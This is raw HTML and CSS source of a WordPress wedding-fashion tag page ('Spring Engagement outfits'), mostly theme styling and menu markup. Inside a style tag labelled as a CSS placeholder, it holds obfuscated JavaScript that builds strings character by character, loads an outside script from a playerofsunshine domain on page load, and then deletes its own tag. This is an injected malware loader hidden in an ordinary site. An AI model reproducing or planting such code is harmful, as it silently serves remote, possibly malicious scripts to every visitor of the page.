.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/tag/spring-engagement-outfits/",
                    "name": "Spring Engagement outfits"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-spring-engagement-outfits tag-1305 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
